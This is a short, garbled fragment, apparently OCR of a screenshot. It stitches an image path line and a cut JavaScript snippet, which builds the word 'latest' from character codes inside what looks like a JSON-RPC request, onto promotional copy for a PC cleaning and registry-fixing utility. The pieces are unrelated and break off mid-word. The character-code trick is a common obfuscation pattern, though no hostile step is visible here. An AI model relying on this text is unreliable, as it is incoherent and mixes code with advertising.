
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
It helps optimize system performance by cleaning junk files,
fixing registry issues, and managing startup items. Cleans
cache, temp files, browser history, restore points,
duplicates, and more. It includes essential tools like a